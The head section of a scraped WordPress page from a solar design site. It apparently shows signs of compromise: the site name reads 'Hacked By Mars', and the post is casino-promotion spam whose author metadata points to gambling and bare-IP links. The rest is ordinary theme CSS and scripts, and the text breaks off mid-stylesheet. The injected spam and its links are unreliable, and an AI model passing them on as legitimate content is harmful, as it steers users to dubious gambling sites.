

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://solardesign360.com/locating-the-best-casino-online/
body_size: 48847
content:
<!DOCTYPE html>
<html dir="ltr" lang="es"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><title>Locating the Best Casino Online - Hacked By Mars</title>

		<!-- All in One SEO 4.2.0 -->
		<meta name="description" content="There are a variety of sites on the World Wide Web where you can read reviews of trustworthy online casinos. All gambling bizzo casino no deposit bonus websites are made identical However. Certain online casinos are more secure and reliable than others. Websites that offer information about casinos will provide reviews of the best games" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://solardesign360.com/locating-the-best-casino-online/" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Hacked By Mars -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Locating the Best Casino Online - Hacked By Mars" />
		<meta property="og:description" content="There are a variety of sites on the World Wide Web where you can read reviews of trustworthy online casinos. All gambling bizzo casino no deposit bonus websites are made identical However. Certain online casinos are more secure and reliable than others. Websites that offer information about casinos will provide reviews of the best games" />
		<meta property="og:url" content="https://solardesign360.com/locating-the-best-casino-online/" />
		<meta property="og:image" content="https://solardesign360.com/wp-content/uploads/2022/01/SD.png" />
		<meta property="og:image:secure_url" content="https://solardesign360.com/wp-content/uploads/2022/01/SD.png" />
		<meta property="article:published_time" content="2023-10-06T09:59:39+00:00" />
		<meta property="article:modified_time" content="2023-10-06T09:59:39+00:00" />
		<meta property="article:author" content="https://prediksi-padangtoto.s3.wasabisys.com/index.html" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Locating the Best Casino Online - Hacked By Mars" />
		<meta name="twitter:description" content="There are a variety of sites on the World Wide Web where you can read reviews of trustworthy online casinos. All gambling bizzo casino no deposit bonus websites are made identical However. Certain online casinos are more secure and reliable than others. Websites that offer information about casinos will provide reviews of the best games" />
		<meta name="twitter:creator" content="https://146.190.193.250/" />
		<meta name="twitter:image" content="https://solardesign360.com/wp-content/uploads/2022/01/SD.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/solardesign360.com\/#website","url":"https:\/\/solardesign360.com\/","name":"Hacked By Mars","inLanguage":"es-ES","publisher":{"@id":"https:\/\/solardesign360.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/solardesign360.com\/#organization","name":"solardesign360","url":"https:\/\/solardesign360.com\/","logo":{"@type":"ImageObject","@id":"https:\/\/solardesign360.com\/#organizationLogo","url":"https:\/\/solardesign360.com\/wp-content\/uploads\/2022\/01\/SD.png","width":1000,"height":550},"image":{"@id":"https:\/\/solardesign360.com\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/solardesign360.com\/locating-the-best-casino-online\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/solardesign360.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/solardesign360.com\/","name":"Inicio","description":"Fairspin Casino: Inova\u00e7\u00e3o e Transpar\u00eancia no Jogo Online em Portugal Fundado em 2018 e gerido pela Techore Holding B. V., o Casino Fair Spin conquistou o mercado portugu\u00eas gra\u00e7as \u00e0 combina\u00e7\u00e3o de inova\u00e7\u00e3o tecnol\u00f3gica e uma oferta diversificada de entretenimento. Licenciado por Cura\u00e7ao, o casino disponibiliza mais de dez tipos de jogos, como slots, roleta,","url":"https:\/\/solardesign360.com\/"},"nextItem":"https:\/\/solardesign360.com\/locating-the-best-casino-online\/#listItem"},{"@type":"ListItem","@id":"https:\/\/solardesign360.com\/locating-the-best-casino-online\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/solardesign360.com\/locating-the-best-casino-online\/","name":"Locating the Best Casino Online","description":"There are a variety of sites on the World Wide Web where you can read reviews of trustworthy online casinos. All gambling bizzo casino no deposit bonus websites are made identical However. Certain online casinos are more secure and reliable than others. Websites that offer information about casinos will provide reviews of the best games","url":"https:\/\/solardesign360.com\/locating-the-best-casino-online\/"},"previousItem":"https:\/\/solardesign360.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/solardesign360.com\/author\/wilmar-huaccachi-h\/#author","url":"https:\/\/solardesign360.com\/author\/wilmar-huaccachi-h\/","name":"slot server thailand","image":{"@type":"ImageObject","@id":"https:\/\/solardesign360.com\/locating-the-best-casino-online\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/89b343e0e82f7bbc79aa832f36ddda12?s=96&d=mm&r=g","width":96,"height":96,"caption":"slot server thailand"},"sameAs":["https:\/\/prediksi-padangtoto.s3.wasabisys.com\/index.html","https:\/\/146.190.193.250\/"]},{"@type":"WebPage","@id":"https:\/\/solardesign360.com\/locating-the-best-casino-online\/#webpage","url":"https:\/\/solardesign360.com\/locating-the-best-casino-online\/","name":"Locating the Best Casino Online - Hacked By Mars","description":"There are a variety of sites on the World Wide Web where you can read reviews of trustworthy online casinos. All gambling bizzo casino no deposit bonus websites are made identical However. Certain online casinos are more secure and reliable than others. Websites that offer information about casinos will provide reviews of the best games","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/solardesign360.com\/#website"},"breadcrumb":{"@id":"https:\/\/solardesign360.com\/locating-the-best-casino-online\/#breadcrumblist"},"author":"https:\/\/solardesign360.com\/author\/wilmar-huaccachi-h\/#author","creator":"https:\/\/solardesign360.com\/author\/wilmar-huaccachi-h\/#author","datePublished":"2023-10-06T09:59:39-05:00","dateModified":"2023-10-06T09:59:39-05:00"},{"@type":"BlogPosting","@id":"https:\/\/solardesign360.com\/locating-the-best-casino-online\/#blogposting","name":"Locating the Best Casino Online - Hacked By Mars","description":"There are a variety of sites on the World Wide Web where you can read reviews of trustworthy online casinos. All gambling bizzo casino no deposit bonus websites are made identical However. Certain online casinos are more secure and reliable than others. Websites that offer information about casinos will provide reviews of the best games","inLanguage":"es-ES","headline":"Locating the Best Casino Online","author":{"@id":"https:\/\/solardesign360.com\/author\/wilmar-huaccachi-h\/#author"},"publisher":{"@id":"https:\/\/solardesign360.com\/#organization"},"datePublished":"2023-10-06T09:59:39-05:00","dateModified":"2023-10-06T09:59:39-05:00","articleSection":"Sin categor\u00eda","mainEntityOfPage":{"@id":"https:\/\/solardesign360.com\/locating-the-best-casino-online\/#webpage"},"isPartOf":{"@id":"https:\/\/solardesign360.com\/locating-the-best-casino-online\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/solardesign360.com\/#articleImage","url":"https:\/\/solardesign360.com\/wp-content\/uploads\/2022\/01\/SD.png","width":1000,"height":550}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hacked By Mars &raquo; Feed" href="https://solardesign360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacked By Mars &raquo; Feed de los comentarios" href="https://solardesign360.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacked By Mars &raquo; Comentario Locating the Best Casino Online del feed" href="https://solardesign360.com/locating-the-best-casino-online/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.3.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/solardesign360.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='astra-theme-css-css' href='https://solardesign360.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=3.7.6' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}p,.entry-content p{margin-bottom:0.5em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:160px;}.astra-logo-svg{width:160px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:25px;font-size:1.6666666666667rem;}h1,.entry-content h1{font-size:80px;font-size:5.3333333333333rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1;}h2,.entry-content h2{font-size:45px;font-size:3rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1.2;}h3,.entry-content h3{font-size:37px;font-size:2.4666666666667rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1.2;}h4,.entry-content h4{font-size:25px;font-size:1.6666666666667rem;font-family:'Poppins',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;font-family:'Poppins',sans-serif;}h6,.entry-content h6{font-size:15px;font-size:1rem;font-family:'Poppins',sans-serif;}.ast-single-post .entry-title,.page-title{font-size:20px;font-size:1.3333333333333rem;}::selection{background-color:var(--ast-global-color-0);color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-header-break-point .main-header-bar .ast-button-wrap .menu-toggle{border-radius:0px;}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:100px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:544px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;}}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-5);}.elementor-button-wrapper .elementor-button{font-family:inherit;font-weight:600;line-height:1;text-transform:uppercase;letter-spacing:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.93333333333333rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.2;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:var(--ast-global-color-5);font-family:inherit;font-weight:600;line-height:1;text-transform:uppercase;letter-spacing:1px;font-size:14px;font-size:0.93333333333333rem;border-radius:100px;}.wp-block-buttons .wp-block-button .wp-block-button__link{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{font-size:13px;font-size:0.86666666666667rem;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{font-size:12px;font-size:0.8rem;padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:var(--ast-global-color-5);border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:100px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:600;font-size:14px;font-size:0.93333333333333rem;line-height:1;text-transform:uppercase;letter-spacing:1px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;font-size:12px;font-size:0.8rem;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:13px;font-size:0.86666666666667rem;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:65px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:25px;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;}.astra-logo-svg{width:150px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:150px;}}@media (max-width:544px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:32px;}h2,.entry-content h2{font-size:26px;}h3,.entry-content h3{font-size:20px;}h4,.entry-content h4{font-size:18px;font-size:1.2rem;}h5,.entry-content h5{font-size:16px;font-size:1.0666666666667rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:150px;}.astra-logo-svg{width:150px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:150px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://solardesign360.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://solardesign360.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://solardesign360.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#ff9635;--ast-global-color-1:#007991;--ast-global-color-2:#000000;--ast-global-color-3:#22323d;--ast-global-color-4:#ecf0f2;--ast-global-color-5:#ffffff;--ast-global-color-6:#373737;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:none;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:none;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:var(--ast-global-color-0);border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-builder-menu-1 .main-header-menu .menu-item > 